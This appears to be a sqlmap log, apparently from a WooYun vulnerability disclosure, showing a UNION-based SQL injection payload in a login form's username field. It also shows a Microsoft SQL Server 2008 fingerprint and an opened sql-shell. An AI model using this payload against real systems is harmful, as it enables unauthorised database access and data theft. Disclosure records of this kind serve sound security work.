 ---
Place: POST
Parameter: username
Type: UNION query
Title: Generic UNION query (random number) - 20 columns
Payload: moduleid=36&username=-1816' UNION ALL SELECT 7661, 7661, 7661, 7661
, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661,
7661, 7661, CHAR(58)+CHAR(122)+CHAR(104)+CHAR(108)+CHAR(58)+CHAR(76)+CHAR(72)+CH
AR(117)+CHAR(65)+CHAR(103)+CHAR(84)+CHAR(81)+CHAR(119)+CHAR(114)+CHAR(118)+CHAR(
58)+CHAR(99)+CHAR(99)+CHAR(118)+CHAR(58)-- &password=3
---
[17:18:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[17:18:49] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
www.wooyun.org
sql-shell>